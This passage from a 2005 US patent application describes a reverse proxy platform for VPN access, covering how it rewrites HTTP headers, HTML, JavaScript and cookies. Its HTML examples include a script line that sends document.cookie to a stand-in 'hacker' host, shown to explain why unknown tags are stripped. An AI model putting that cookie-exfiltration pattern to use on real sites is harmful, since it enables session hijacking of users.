(19) United States
(12) Patent Application Publication
(10) Pub. No.: US 2005/0262357 A1
(43) Pub. Date: Nov. 24, 2005

(54) Network access using reverse proxy

(75) Inventors: Kenneth Araujo, Somerset, NJ (US); Reginald P. Best, Somerset, NJ (US); Devin Heitmueller, Bridgewater, NJ (US); Dmitri Tikhonov, South Bound Brook, NJ (US)

Correspondence Address: WILMER CUTLER PICKERING HALE AND DORR LLP, 60 STATE STREET, BOSTON, MA, 02109, US

(73) Assignee: AEP Networks, Somerset, NJ (US)

(21) Appl. No.: 11/078,001

(22) Filed: Mar. 11, 2005

Related U.S. Application Data
(60) Provisional application No. 60/552,183, filed on Mar. 11, 2004.

(51) Int. Cl. H04K 1/00

(52) U.S. Cl. 713/182

(57) ABSTRACT

A security platform connected to a private network permits access to the private network from a public network (such as the Internet) through a variety of mechanisms. A reverse proxy system operating as part of the security platform provides access to web-enabled applications from a browser connected to the public network. The reverse proxy rewrites requests and responses so that the browser directs requests to the reverse proxy, from which the requests can be directed to the appropriate server on the public network or the private network. Responses come back to the reverse proxy, and are then forwarded to the browser. An SSL tunneling system permits fat clients to access the private network through an SSL connection. The SSL tunneling system employs a server component operating on the security platform and components downloaded to the client computer from the security platform. The client components include a control component operating in a browser window, a server-proxy component that sets up secure communications with the private network, and an adapter component between the server-proxy and the fat client. The adapter component operates in kernel space. Data is directed from the fat client to the adapter, and then forwarded to the server-proxy; data from the server-proxy is directed to the adapter, and then forwarded to the fat client. Security is provided through the use of multiple authentication realms, each of which provides a set of authentication stages for authenticating users and providing client integrity validation.

### FIELD OF THE INVENTION

This invention relates to systems and methods for providing secure virtual private network access to web-enabled and/or other applications.

### BACKGROUND OF THE INVENTION

Users who are away from their office have a need to be in communication with their office networks. They may want access to electronic mail, files, web-based, and other applications. They may desire to access their office networks through a company laptop, a home personal computer (PC), or some other device. Some of the prior methods for accessing an office electronically and an apparatus and methods for providing a secure virtual office environment are described in published U.S. patent application No. U.S. 2003/0191799 A1 (published Oct. 9, 2003), the contents of which are incorporated by reference.

In order to reduce the information technology resources needed to provide remote access to office applications and files, it may be desirable to provide access through the Internet. In doing so, it can be important that the access generally be secure so that only authorized persons have access to the office computer facilities, and that access to particular applications be restricted to those persons who should have access.

In addition, it may be desirable to permit users to access their office networks using a conventional web browser and without needing to install specialized client applications on the system being used to access the office network.

Traffic over an office intranet typically is not encrypted, as the intranet is considered secure and encryption increases the overhead on the system. However, communications over a public network are not secure. The same communications that need not be encrypted when they take place over an office intranet often are desired to be encrypted if they take place over the Internet or some other public network.

### SUMMARY OF THE INVENTION

In one aspect, a reverse proxy system, operating as part of a security platform, provides a gateway between an office (or other) private network and a public network, such as the Internet. A user accesses the office network using, for example, a web browser and HTTP-based communications. In some embodiments, SSL is used to provide encrypted communications between the browser and the reverse proxy gateway system. The reverse proxy system decrypts communications from the browser and forwards them, unencrypted, onto the private network and to a web server.

The reverse proxy rewrites the requests from the browser to the web server so that, from the web server's perspective, the requests appear to come from the reverse proxy. Similarly, requests from the browser for links to web servers external to the office network are directed to the reverse proxy, where they are rewritten and forwarded to the outside web server as if originating from the reverse proxy.

Traffic from the web server (whether internal to the office network or external) returns to the reverse proxy, where it is encrypted and forwarded back to the browser. In sending the pages back to the browser, any links, JavaScript, or other requests within the returned pages are rewritten as necessary to point to the reverse proxy while still identifying the ultimate destination. In this way, any requests from the browser again will be directed back to the reverse proxy, for forwarding to the appropriate web server.

In another aspect, an SSL tunneling system provides access by a fat client application to a private network from a public network, such as the Internet. The SSL tunnel may be implemented on a client computer using a control component operating in a browser window, a server-proxy component operating in user space, and an adapter component operating in kernel space. These components may be downloaded from the security platform. The server-proxy establishes an SSL connection between the client and the security platform, and a PPP link with the security platform. Communications from a fat client application are routed through the adapter to the server-proxy. The server-proxy encapsulates the packets within PPP frames. The frames are encrypted and sent through an SSL tunnel to the security platform, where they are decrypted and routed to the appropriate server. Packets from the private network are sent using the SSL connection. The server-proxy decrypts the data, extracts the IP packets from the PPP frames, and delivers the packets to the adapter. The adapter then sends the data to the client application.

In another aspect, security is provided through the use of multiple authentication realms. Each realm provides a set of conditions under which a group of users can login to their office network. These conditions can be based on authentication requirements, to authenticate a user, and policies that define security permissions for authenticated users. The authentication requirements are implemented through a series of one or more authentication stages, which may include one or more client integrity validation steps. A realm may have an associated policy, which establishes inclusions and/or exclusions based on a user's membership in specific groups.

### BRIEF DESCRIPTION OF THE DRAWINGS

FIG. 1 is a block diagram illustrating a system using a reverse proxy according to an embodiment of the present invention.

FIG. 2 is a block diagram illustrating portions of a reverse proxy system according to an embodiment of the present invention.

FIGS. 3a and 3b are a flow chart illustrating operation of a reverse proxy system according to an embodiment of the present invention.

FIG. 4 is a flow chart illustrating operation of a reverse proxy system according to an embodiment of the present invention.

FIG. 5 is a representation of data flow in a reverse proxy system according to an embodiment of the present invention.

FIGS. 6a and 6b are block diagrams illustrating the rewriting of applets according to an embodiment of the present invention.

FIGS. 7a and 7b are block diagrams illustrating the rewriting of applets according to an embodiment of the present invention.

FIG. 8 is a block diagram illustrating portions of an authentication subsystem according to an embodiment of the present invention.

FIG. 9 is a diagram of multiple authentication realms within an authentication subsystem according to an embodiment of the present invention.

FIG. 10 is a representation of data flow through an authentication subsystem according to an embodiment of the present invention.

FIG. 11 is a block diagram illustrating the client side of an SSL tunnel system according to an embodiment of the present invention.

FIG. 12 is a block diagram illustrating control flow in the client side of an SSL tunnel system according to an embodiment of the present invention.

FIG. 13 is a block diagram illustrating a shared memory approach to access kernel data according to an embodiment of the present invention.

FIG. 14 is a block diagram illustrating the server side of an SSL tunnel system according to an embodiment of the present invention.

FIG. 15 is a representation of data flow in an SSL tunnel system according to an embodiment of the present invention.

FIG. 16 is a diagram of tables for policy rules according to an embodiment of the present invention.

### DETAILED DESCRIPTION OF PREFERRED EMBODIMENTS

Reverse Proxy System



As shown in FIG. 1, system 100 includes client 110, security platform 120, which includes a reverse proxy subsystem, and one or more remote servers 130. In this example, client 110 connects to platform 120 via public network 140, such as the Internet. In this example, remote servers 130a and 130b are remote web servers that connect to platform 120 via public network 140 and remote server 130c connects to platform 120 via private network 150, such as a local area network (LAN).

Platform 120 includes platform server 160, which communicates with client 110 and server child 165. Platform 120 may have one or more instances of server child 165 (although only one is shown, for clarity). Each server child 165 includes translation engine module 170 and proxy module 175. Proxy module 175 communicates with remote servers 130. In this example, client 110 is an HTTP client and servers 130 and 160 are HTTP servers.

Platform 120 also includes policy daemon 180, authentication daemon 185, and state daemon 190. Each of these daemons communicates with translation engine module 170.

Generally, platform server 160 receives requests from client 110 and forwards them to translation engine module 170. Translation engine 170 validates the request against policy daemon 180, manages the user's cookies using state daemon 190, translates the request to the appropriate form for the appropriate remote server 130, and forwards the validated and translated requests to proxy module 175. Proxy module 175 creates an outgoing connection to a remote server 130.

Similarly, the response from a remote server 130 returns through proxy module 175 to translation engine 170. Translation engine 170 translates the response and forwards the response to platform server 160. Platform server 160 then sends the response back to client 110.

In some embodiments, translation engine 170 is stream-oriented, allowing processing of an HTTP request and response as it is being sent. In other embodiments, the entire response is downloaded before being translated by translation engine 170 and sent to client 110.



Translation engine 170 is shown in more detail in FIG. 2. Requests come in from platform server 160 to request handler 205. Request handler 205 receives the request header(s) and a file handle to the entity body. Request handler 205 parses the request headers, analyzes any cookies sent with the request, creates the appropriate headers to be sent to proxy module 175, and streams the entity body to proxy module 175. Updates to cookies sent in the request are used to update an internal cookie store within state daemon 190. Any cookies provided in the request other than the user's authentication token are stripped from the headers.

Authentication server interface 210 communicates with authentication daemon 185 (typically on an authentication server) to determine whether a given user is authorized to make the request. In some embodiments, the entire request is forwarded from request handler 205 to authentication server 210. In other embodiments, only the user's authentication token if forwarded. In still other embodiments, the authentication server interface may be omitted.

In some embodiments, any request received by translation engine 170 is authorized against authentication daemon 185. The authorization may include a resource access request to authorize access to the reverse proxy system. If the request is not authorized, an error message is sent back to client 110 indicating the cause of failure, such as from being logged out as a result of session timeout. Thus, for example, if the user is idle for an extended period of time, subsequent requests may fail from the user having been logged out automatically. Authentication daemon 185 may use conventional authentication processes. Alternatively, authentication daemon 185 may include one or more of the features described below.

Policy subsystem interface 215 is used to determine if a request to a specific remote server should be fulfilled, by communicating with policy daemon 180. Whereas authentication daemon 185 determines if the requesting user is authorized to make requests to the reverse proxy system, policy daemon 180 determines if the request is permitted to be forwarded to the requested remote server 130. For example, the response to a request to access a particular service or particular data may be based on the particular user, the IP address of the client, the port number being used, and/or the security of the request, such as whether the request is through HTTP or HTTPS.

In some embodiments, request handler 205 sends the entire set of request headers to policy daemon 180, in other embodiments request handler 205 sends only specific request headers. As an example, policy daemon 180 may inspect the request line and hostname request header to determine if the policy subsystem should authorize the request.

If the request is not authorized, an error message is sent back to client 110 indicating the cause of the error. If the request is authorized, policy daemon 180 returns a set of parameters containing restrictions (if any) to place on the request. For example, the parameters may determine whether to support JavaScript, the maximum download size, and/or restrictions on cookies.

Request handler 205 uses state management interface 220 to store in state daemon 190, or other state management store, cookies from the client that are newly provided. The cookies are maintained in state daemon 190 as state information for subsequent requests, and in some embodiments key off the hostname to ensure the cookie is only forwarded to the remote server that is associated with the cookie. Cookie contents are also embedded in a JavaScript variable that is provided in HTML pages sent back to the client. This allows JavaScript code to manipulate the cookie, even though the cookie is not contained within the client browser's HTTP headers.

In some embodiments, JavaScript code (for example) can manipulate the client browser cookie. In these embodiments, cookie changes can then be inserted into the HTTP headers, so that subsequent requests to the remote server include the modified cookie. When the Request handler 205 receives the subsequent request, it will insert the modified cookie into the internal state management store (via state management interface 220) and then remove the cookie information from the HTTP headers. Only the cookie containing the user's authentication token will still be present in the HTTP headers after this is done.

Request handler 205 also creates headers that will be sent to HTTP client interface 225. The header creation process is described in more detail below.

Once the request is validated (as described above) and any header manipulation has been performed, HTTP client interface 225 is used to move the request to proxy module 175. In some embodiments using an Apache server, this occurs through a chain of Apache filters. Proxy module 175 originates the request to remote server 130.

The response from the remote server is forwarded from HTTP client interface 225 to response handler 230. Response handler 230 is responsible for rewriting the content to be returned to client 110. The data stream from the remote server passes through the content handler and is inspected for rewriting.

The content rewriting is performed by registered content handlers 235. In some embodiments, each content handler is registered with translation engine 170 by MIME type. For example, content handlers may be registered for “text/html,” “application/x-javascript,” or “java/applet.” In some embodiments, much of the translation logic will be implemented in a “text/html” content handler. This handler contains rules for rewriting HTML and JavaScript (when embedded in HTML).

In some embodiments, the appropriate content handler can be assigned based on a MIME type supplied by the remote server. However, the server may mis-identify the MIME type. Therefore, in some embodiments, the translation engine will analyze the content itself, looking for common signatures in the response content to detect common content types, such as HTML. From this analysis, the translation engine can provide for rewriting of the response based on the actual MIME type, rather than the type supplied by the remote server.

In embodiments in which the interface is stream oriented, the content handler determines how it reads the file handle. For example, an HTML content handler may read relatively small chunks, such as 4K chunks, and a Java content handler may read the entire applet before translating it.

Further details of the translation logic are provided below.

As indicated above, proxy module 175 receives a request after authorization occurs and the headers have been rewritten. Proxy module 175 creates the outgoing connection to remote server 130, sends the request, reads the response, and forwards the response back to translation engine 170. In addition, proxy module 175 maintains a persistent connection to remote server 130, establishes an SSL connection with the remote server if appropriate (such as when the remote server is on public network 140), and in some embodiments handles SSL resumption for outgoing connections when an SSL connection is resumed for the incoming connection from client 110.

The incoming connection to the proxy module and the outgoing connection are associated, at least implicitly. In some embodiments, termination of the incoming connection will tear down the outgoing connection. In these embodiments, more than one connecting client may not use the same connection to a remote server, which can increase startup time, but may also provide more security.

In some embodiments, proxy module 175 maintains a connection to only one remote server at a time. In these examples, the following interactions may occur.
1. Client A connects to proxy B with the intent of accessing web server C.
2. Proxy B opens a Transmission Control Protocol (TCP) connection to web server C.
3. Proxy B sends the HTTP request to web server C.
4. Web server C responds to proxy B.
5. Proxy B sends the response back to Client A.
6. Client A sends an HTTP request across the same connection to proxy B as before (step 1, above), with the intent of accessing web server D.
7. Proxy B drops the connection to web server C (from step 2, above).
8. Proxy B opens a TCP connection to web server D.
   From that point, the interactions continue as with the connection between proxy B and web server C.

However, the performance impact may be lessened if proxy module 175 can maintain connections to multiple remote servers at the same time.





An example of operation of translation engine 170 is shown in FIGS. 3a and 3b. The process begins at step 304 in request loop 302, in FIG. 3a. Translation engine 170 receives data (which may be headers) from platform server 160 (which platform server 160 received from client 110) via a receive queue and checks at step 306 whether it contains headers. If yes, header processing begins at step 310 within header processing block 308. If not (for example, if the headers have already been received), processing continues with the construction of new headers at step 320, discussed below.

In header processing block 308, at step 312 translation engine 170 queries authentication daemon 185 to determine whether the request is authorized. If the request is authorized, processing continues at step 314, with the removal of cookie information from the original request. That information is placed in a cache. If the request is not authorized, translation engine 170 sends an error message (step 390) back to client 110 and the request ends (step 392).

Following the removal and caching of cookie information at step 314, if the request was authorized, translation engine 170 queries policy daemon 180 for whether access to the requested uniform resource locator (URL) is authorized, at step 316. If the requested URL is authorized, translation engine 170 constructs new headers, including cookies, from the data and cached cookie information, at step 320. If the requested URL is not authorized, translation engine 170 sends an error message (step 390) back to client 110 and the request ends (step 392).

Following the construction of new headers, at step 320, the request is sent to proxy module 175, at step 322. Proxy module 175 forwards the request to the appropriate remote server and awaits a response. If proxy module 175 returns an error, translation engine 170 sends an error message back to client 110 and the request ends. If proxy module 175 does not return an error, translation engine 175 checks whether the receive queue is empty (that is, checks for more data) at step 324.

If the queue is not empty, processing returns to step 304 for the receipt of additional data (which may be header information). If all the data for the request has been received (the queue is empty), processing continues within response loop 340 (in FIG. 3b).

Once data has been received from proxy module 175, at step 342, translation engine 170 checks whether the payload includes (in this example) HTTP headers, at step 344. If so, the headers, including cookies, are processed at step 346 and then the request type is read, at step 348. If the payload does not include HTTP headers, processing also continues by reading the request type. If, at step 350, the request type (such as HTML, Java, JavaScript, or cascading style sheet (CSS)) is registered, the response data is translated as appropriate (step 352) to refer to platform server 160 at reverse proxy platform 120 instead of the remote server to which it originally referred. The remote server to which it originally referred may or may not be the remote server to which the request was sent. In the translation process, the information needed to access the appropriate remote server is maintained. This way, any future requests will be directed to platform server 160, where they can be translated and redirected to the intended remote server.

After the response has been translated, translation engine 170 sends the response to client 110 at step 354. If the request type is not registered, the response is sent to client 110 without translation.

After sending the data to the client, if more data is received from proxy module 175 (as tested at step 356), processing resumes at step 342. However, if the response is complete, processing completes at step 392.

Returning to FIGS. 1 and 2, state daemon 190 handles two types of user state information. The first is data from the remote server or the policy server that is cached, such as for performance reasons. The cached state information typically has a limited age and may be, for example, policy information retrieved from the policy server (or daemon) or web pages cached to reduce round-trips to remote servers. If the cache becomes full, the data in the cache is discarded, such as in a first-in-first-out (FIFO) fashion.

The second type of user state information stored in state daemon 190 is data that is expected to survive the entire life of the user session. This may be data that is not stored elsewhere (for example, not stored on a remote server) and thus in this respect state daemon 190 does not act as a cache. Where the information is not stored elsewhere, it is preserved even if the user reaches the limit of state storage, and (unlike the first type of data) is not discarded. This storage can serve as an alternative to storing information at the client. Examples of this second type of state information include web cookies from reverse proxy sessions or temporary client state resulting from execution of “wizard” user interfaces.

In some embodiments, a garbage collector determines what information to delete from the state management storage, based on the age of the content.

If, for example, the state information includes secure information, then the state management daemon may have a permissions-based mechanism to prevent non-authorized processes from manipulating the data. For example, if the policy daemon caches policy information in the state management daemon for a certain user, that user may not make a request to modify that cached data even though that user may otherwise have the ability to modify objects associated with the user's token.

In some embodiments, a user state entry includes one of more of the following. First, a cryptographic hash of the user token who owns the state entry. Second, a cryptographic hash of the user token that is permitted to modify the state entry. This will be the same as the user token if the user is allowed to modify the data. However, if (for example) an administrative process such as the policy subsystem wrote the information, then this second hash would be the hash of the policy server process token. Third, a user state entry may include a timestamp of when the state entry was written into the daemon. This timestamp may be updated if the contents are modified or a separate field may provide a timestamp of when the contents were last modified. Fourth, a user state entry may include a binary data object containing the payload of the state entry. The actual data in some embodiments is not inspected by the state management daemon.

In some embodiments, custom rules can be created for the translation engine. This allows, for example, an administrator to extend the translation engine with the ability to translate new HTML entities or attributes, and improve compatibility with existing applications.

As discussed above, the translation engine is responsible for modifying requests and responses to requests, so that requests are routed to the appropriate remote server(s). Where desired, such as for security reasons, some information may be omitted from what is forwarded to the remote server or what is returned to the client. For example, browser information, such as the HTTP user-agent, or remote server identification information, such as the version of the server, may be omitted.

Some examples of translation include translation of HTTP headers, translation of HTML, translation of JavaScript, and translation of Java code.

HTTP Headers

The translation of HTTP headers falls generally into three categories: reading of request headers to determine for which web server a request is destined; determining which HTTP request headers to forward and which to interpret; and determining which HTTP response headers to forward and which to interpret.

An HTTP request might have the following form:
GET/test.html HTTP/1.1
Date: Wed, 31 Oct. 2002 08:30:01 GMT
User-Agent: Mozilla
Hostname: test.netilla.com

In this example, the hostname refers to a particular reverse proxy platform, which is not the ultimate or intended destination of the request. Thus, in some embodiments, the Request line is used to determine the intended destination of the request. For example, the payload of a previously downloaded web page could have been modified (as discussed below) so that the subsequent request from the client will have a specially-formatted request line. One such embodiment would involve the postpending of information relating to the identity of the real destination host onto the end of the URL. Using the above example, a translated request might have the following form:
GET/test.html,host=www.yahoo.com HTTP/1.1
Date: Wed, 31 Oct. 2002 08:30:01 GMT
User-Agent: Mozilla
Hostname: test.netilla.com

From this form, request handler 205 can determine that the request, although received by the platform's web server, is intended to be sent to www.yahoo.com. Of course, other formats could be used, as long as a registered response handler 230 and the request handler 205 rewrite the payload and interpret the headers in a consistent manner.

As one example for formatting the request line, a URI entity could be preceded with a constant string. For example, the URI:
http://www.yahoo.com/test.html
   would be rewritten as:
http://test.netilla.com/translate.cgi&url=www.yahoo.com/tes t.html

This formatting can get complex when relative URLs are employed in an HTML document. For example, if an HTML document at
http://www.yahoo.com/abc/def/test2.html
   contains the following reference:
<a href=“../ghi/test.html”>test</a>
   then the computation of a proper URL would require keeping track of the current document location. One way to do this would be to convert the relative URL into an absolute URL. In this case, the URL would be translated to:
<a href=“/translate.cgi&URL=www.yahoo.com/abc/ghi/test. html”>test</a>

The resulting request received by the request handler would have the form:
GET/translate.cgi&URL=www.yahoo.com/abc/ghi/test.html HTTP/1.1

As an alternative, relative URLs could remain intact, with information about the host postpended. In this case, the browser could perform relative URL resolution, which could be less computationally expensive. With this example, the relative URL:
<a href=“../ghi/test.html”>test</a>
   would be represented as:
<a href=“../ghi/test.html,host=www.yahoo.com”>test</a>

Then, the request to the request handler would look like:
GET/abc/ghi/test.html,host=www.yahoo.com HTTP/1.1

Using this form, where resolution of an absolute URL is required, the translation engine will only need to be able to determine which part is the host. Then it can remove the host and add it to the end of the request. For example, the absolute URL:
<a href=“http://www.yahoo.com/ghi/test.html”>test</a>
   would be translated to:
<a href=“/ghi/test.html,host=http://www.yahoo.com”>test</a>

In addition to translating headers, the translation engine determines which HTTP headers received from the client browser should be passed on to the remote server. Some headers will be terminated by the platform server.

In some embodiments, the translation engine only forwards headers that are recognized and approved for forwarding. If the header is unknown, in these embodiments, it is not forwarded. This can result in a more secure and robust implementation, as unknown headers will not change the behavior of communications between the translation engine and the remote server.

For example, a transfer-encoding header (a hop-by-hop header) may not be forwarded, since it relates only to the session between the client browser and the platform server. In this case, a different transfer encoding can be used for the connection between the platform and the remote server.

As another example, certain headers relating to caching behavior may be sent to the destination remote server, as they may have an effect on the response sent back from the remote server. For example, if the browser specified an “If-Modified-Since” header, it may be beneficial to forward that header to the remote server or else the remote server would resend the entire requested file, regardless of whether it has changed.

The translation engine also determines which HTTP response headers received from the remote server should be passed on to the client browser. In some embodiments, if the header is not recognized, it is not forwarded to the client.

At times, a translation may be corrupted in some manner so that a request for a linked page does not include the correct reference. Accordingly, in some embodiments, the translation engine may use the referrer variable to check or supplement the information provided in the request. For example, a user may first request page 1 of a set of pages from a site and then click on a link from page 1 to page 2 of the set of pages. The referrer variable, included in the request for page 2, will indicate that the prior request was for page 1 at the site. The reference to the referrer variable is likely to be correct, even if the translation of the link to page 2 is not correct, because the user reached page 1. Therefore, by examining the information in the URL portion of the request (which may be a relative path, based on the path to page 1) and the information about the prior page from the referrer variable, the translation engine is able to determine the correct path to the link.

HTML

In addition to translating headers, the translation engine translates HTML code in an HTTP response, and reformats URI references as discussed above. In some embodiments, the translation engine scans for certain character sequences, in order to identify URIs for substitution.

For example, the translation engine may look for HTML tags, and based on the tag name, determine how to translate that tag. For example, an anchor tag “<a>” may require a different translation than an image tag “<img>”. With these different tags, the translation engine may inspect for different keywords to replace. This may be particularly significant in cases where dynamic HTML (DHTML) is present, where the HTML entities can have event handlers that tie to JavaScript. For example, an HTML fragment may be:
<img src=“ www.yahoo.com/images/test.img” on Click=“ test(document.cookie)”>

In this example, the “src” attribute needs to be translated. The “on Click” attribute is handed off to the JavaScript translator, which is discussed below.

In one approach, when inspecting an HTML tag, the translation engine translates parameters known to require translation and passes through all other parameters unmodified. In another approach, the translation engine translates parameters known to require translation, leaves parameters alone if they are recognized but known not to require translation, and drops all other parameters.

The first of these approaches provides relatively greater compatibility and fewer computations, but can be less secure because it allows for transmission of data that is not recognized. The second approach may tend to be more secure but may be more prone to compatibility problems. If a tag or attribute is not recognized, it will not be sent back to the browser. The second approach also may require more extensive development, and in some embodiments would include a greater ability to add to the set of recognized tags and attributes. A system could employ one or both of these approaches, and allow an administrator to configure the approach.

In an embodiment of the first approach, the translation method looks for particular tags to translate. If a tag is recognized as requiring translation, it is translated. If not, it is sent as-is. For example, the following HTML code:

<html>

<body>

<a href=”abc.html”

someattribute=”do_some_javascript ( )”>

<unknowntag1 runcode=”img.src=’www.hacker.com/hackme.

cgi’+document.cookie;”>

</body>

</html>
would be translated to:
<html>

<body>

<a href=”virtual.netilla.com/abc.html,host=http://www.

site.com”

someattribute=”do_some_javascript ( )”>

<unknowntag1 runcode=”img.src=’www.hacker.com/hackme.

cgi’+document.cookie;”>

</body>

</html>

In this example, the “a” tag's “href” attribute was translated by the engine. Neither the “someattribute” attribute nor the “unknown1” tag are translated because they are not in the dictionary of things to translate. These tags are passed to the browser where, (in this simple example) if the browser interpreted them, the platform cookie could be compromised and sent to a third party server, allowing impersonation of the user.

In an embodiment of the second approach, the translation engine inspects each tag. A dictionary of known tags is maintained, containing not just tags that require translation but also tags that are known not to require translation. If the tag is known to require translation, the translation is performed. If the tag is known not to require translation, no translation is performed. If the tag is not in the dictionary, the tag is discarded entirely, and not sent to the user browser.

For example, the following HTML code:

<html>

<body>

<a href=”abc.html”>
<unknowntag1 runcode=”img.src=’www.hacker.com/hackme.

cgi’+document.cookie;”>

</body>

</html>
would be translated to:
<html>

<body>

<a href=”virtual.netilla.com/abc.html,host=http://www.

site.com”>

</body>

</html>

In this example, the “unknowntag1” tag is not recognized in the platform's tag dictionary and is not sent to the client. From a security perspective, because the unrecognized tag could contain insecure content, this may be preferred.

A similar rule applies, in this example, to tag attributes. The dictionary knows which attributes are associated with a given tag. For example, the anchor tag <a> can contain the known attributes charset, cords, href, hreflang, name, rel, rev, shape, target, type, idle, class, title, style, dir, lang, tabindex, and accesskey. If the attribute is not in the list, it is excluded. This can be helpful in cases where malformed or obscure attributes are present, which are often the target of exploit code. For example, the HTML code:

<html>

<body>

<a href=”abc.html” someattribute=”do_some_{—}

javascript ( )”>

</body>

</html>
would be translated to:
<html>

<body>

<a href=”virtual.netilla.com/abc.html,host=http://www.

site. com”>

</body>

</html>

The unknown attribute has been removed. This approach also makes it less likely that malformed input will be fed to the client, since only properly formatted HTML will be sent back to the client.

In some cases, there may be specific objects in an HTML file that should not be translated because it is desired that the reverse proxy not access the referenced URL or because accessing the URL through the reverse proxy will cause an error. For example, downloading an update from a web site may require the web site to know the actual location of the browser. In this case, it would be preferable if the web site were accessed directly, and not through the reverse proxy. Typically, the URL in such a case will be the value following a particular HTML tag name. Consequently, in some embodiments, the translation engine is configured so that the values for certain HTML tag names are not translated.

JavaScript

JavaScript pages may be executed by the browser to, for example, show a warning box, validate a form, change a page to some other location, or download more JavaScripts. In general, the translation of JavaScript involves parsing three types of information. A first type is JavaScript blocks within HTML. These are HTML documents that contain JavaScript references in <script> tags. A second type is JavaScript event handlers within HTML tags. These are HTML objects that, through Document Object Model (DOM) handlers, allow the assigning of JavaScript events to existing objects. For example, an image <img> tag may contain an “on MouseOver” event handler that runs JavaScript code. A third type is JavaScript files. The platform may test for a MIME content-type of application/x-javascript. These files may be loaded into an existing browser session. For example, a piece of JavaScript code could perform the following command:

<script language=’javascript’ src=’abc.js’>
or:
document.write(“<script language=’javascript’ src=’abc.js’>
<\/SCRIPT>”);

In some embodiments, an administrator can configure whether to allow JavaScript on a per application basis. If JavaScript translation is disabled, <script> blocks would be stripped out and not sent back to the client, and object attributes that involve script would be removed.

The JavaScript translation handles at least two cases: instances where JavaScript code results in referencing and loading remote URLs, and instances where JavaScript reads or writes HTTP cookies. When an HTML document is loaded, an additional line is added to the top of the file to import a JavaScript file. This file contains functions required to perform client-side JavaScript translation of tags.

As the HTML document is translated, certain keywords are checked for indications of the presence of JavaScript code. If scripting code is located, these keywords are encapsulated in a function call to perform translation when read by the JavaScript interpreter. In some embodiments, the “language” attribute of the <script> tag is investigated before calling the JavaScript interpreter. If the language attribute is unspecified or “javascript”, the payload is sent to the JavaScript interpreter. If the language attribute is anything else (for example, vbscript), the script is not sent to the client and a warning may be logged. In other embodiments, in which VBScript (or one or more other scripting languages) is supported, a VBScript interpreter (and/or other appropriate interpreters) would be included and if the language attribute is, for example, “vbscript”, the payload is sent to the VBScript interpreter.

In some embodiments, the JavaScript engine has two entry points. First, it can be called directly with a MIME type of application/x-javascript. Second, it can be called by the translation engine. The entry through the translation engine allows for translating individual blocks of code, either passed as <script> blocks or event handlers to objects.

If JavaScript is disabled in the reverse proxy, an empty file may be sent back to the calling client instead of the file. When being called for a block of script code, if the engine is disabled an empty string may be returned. This permits the calling code to interpret the empty string and (if necessary) omit the encapsulating script blocks.

Once the translation engine receives text to translate, in some embodiments it locates the relevant keywords on which to operate. These keywords may be responsible for references to URLs or cookie manipulation. Each of these properties is replaced with a function call.

When the function is called, the object type is checked and if it is a type associated with a property that requires translation, the translation occurs. An example convention for function names is:
nsp_<function name>_[read|write]
   For an image object, the two functions would be:
nsp_image_read
nsp_image_write

In some embodiments, the translation engine will determine what objects are tied to given attributes, and whether a given object type is one of the registered types. The chosen attributes can be tested against different browsers, with attributes chosen that are unique to a given object and provided consistently in the relevant browsers.

For example, the code:

<script>

a = b.location;
b.location = c;

</script>

could be translated to:

<script>

a = nsp_location_read(b);
nsp_location_write(b, c);

</script>

In this example, the JavaScript definitions for nsp_location_read( ) and nsp_location_write( ) could be defined in an included js file as:

function nsp_isdocument (a)
{

# See if this is really a document object
if (a.location && a.protocol)

return 1;

else

return 0;

}
function nsp_iswindow (a)
{

# See if this is really a window object
if (a.document && a.name)

return 1;

else

return 0;

}
function nsp_location_read (a)
{

# See if this location object is used by a document or a

window object

if (nsp_isdocument (a) || nsp_iswindow (a))

return translated (a.location)

else

return a;

}
function nsp_location_write (b,c)
{

# See if this location object is used by a document or a

window object

if (nsp_isdocument (a) || nsp_iswindow (a))

b.location = translated (c);

else

b.location = c;

}

In order to determine whether to translate a method or property, the translation engine may determine if the object owning the property or method is relevant. To identify the owning object, the translation engine can interrogate the properties of a proposed object. Because objects tend to have one or more unique properties, or a unique combination of properties, this permits a determination whether a proposed data type matches the one in question. For example, the JavaScript language allows the “location” property to be associated with any object. However, it may only be translated if the object that references the property is of type “document” or “window.” In this example, in all other cases, the value would be kept in its original form.

Browsers typically allow modification of cookies from within JavaScript. Thus, in some embodiments, references to the cookie are translated. However, rather than forwarding cookies from the reverse proxy platform to the user browser, the cookie can be stored internally in the reverse proxy platform and not sent to the client. Among other things, this may reduce the risk of cookies containing sensitive content relevant to a private network being sent to a user's non-secure or shared browser.

As document.cookie can be read and written, equivalent functionality is provided even though the browser does not access the real cookie stored in the browser. This can be done by creating a JavaScript variable that is populated on page load, in conjunction with subroutines that replace the access routines to the document.cookie variable.

The JavaScript cookie handler provides transparent access to the cookie contents from the perspective of the web page, as if the page were running without the reverse proxy. In some embodiments, this permits both read and write-access to the cookie. The JavaScript cookie handler also protects access to the contents of the real document cookie, which contains the user's authentication token. The cookie handler also may provide an administrator with the ability to dictate greater control over access to cookies than a standard browser allows.

The translation engine replaces references to the “*.cookie” with a call to a JavaScript function. If the cookie property is associated with a document object, the contents of the JavaScript variable are returned instead of the real property. In the case of a document object, this means returning the fake cookie contained within the JavaScript variable instead of the real cookie that contains the user's token.

Likewise, an attempt to write to the variable document.cookie is replaced with a subroutine. This function determines if the owning object is a document object. If it is, the function sets the JavaScript variable and sends a request to the remote server.

The request also updates the real cookie stored in the state management daemon. This can be done, for example, by creating an image object and setting the “src” property to a specially formed URL. This URL includes instructions to the platform to modify the cookie contents. Or, the cookie can be updated by setting the cookie properties with instructions such that the next request sent to the web server will update the internal state management store, as discussed above. On the next request, the reverse proxy also resets the cookie contents to contain only the user's authentication token.

In some embodiments in which a page contains a frameset and multiple frames reference the cookie, the routine that reads the cookie first inspects the real cookie for change requests prior to passing back the contents of the JavaScript variable. If some other frame has set the cookie to make changes, the other frames then pick up those changes and use the modified version of the cookie. If no change requests are reflected in the cookie, the JavaScript code references the JavaScript variable provided at load time.

In some embodiments, scope definition for cookie updates is provided. The JavaScript code builds the contents of document.cookie on the fly based on the combined contents of the JavaScript variable provided in the above translation, as well as the cookie updates in the real document that are accessible from the scope of the source document. For example, when the user asks for a webpage, it may contain a cookie in a JavaScript variable. The JavaScript code at the client may modify the cookie, causing a change to part of the cookie information. However, the cookie as a whole is not updated until a later request is sent to the server. A subsequent response will return the updated cookie. Before this later communication with the server, additional JavaScript code may access (read or write) the cookie. This additional JavaScript code should access the complete, up-to-date cookie rather than the unmodified cookie that was provided to the client. Thus, the JavaScript code combines “on-the-fly” the cookie information that was provided to the client with the updates (caused, in this example, by the execution of other JavaScript code) to create a cookie that can be read or written.

